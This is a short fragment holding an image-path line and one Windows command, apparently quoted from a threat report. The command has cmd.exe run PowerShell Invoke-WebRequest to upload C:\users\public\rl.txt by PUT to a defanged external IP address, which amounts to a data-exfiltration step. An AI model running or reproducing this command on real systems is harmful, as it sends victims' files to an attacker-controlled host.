 "C:\Windows\system32\cmd.exe" /c powershell invoke-webrequest -method put -infile C:\users\public\rl.txt  http://43.247.135[.]106